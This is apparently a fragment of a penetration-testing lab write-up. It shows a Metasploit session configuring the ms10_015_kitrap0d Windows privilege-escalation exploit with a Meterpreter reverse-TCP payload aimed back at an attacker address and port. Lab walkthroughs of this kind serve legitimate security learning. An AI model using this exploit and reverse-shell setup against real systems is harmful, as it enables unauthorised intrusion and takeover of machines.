 msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.24
lhost => 10.10.14.24
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lport 4445
lport => 4445
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.24      yes       The listen address (an interface may be specified)
LPORT     4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
now lport , lhost appointed correctly
msf5 exploit(windows/local/ms10_015_kitrap0d) >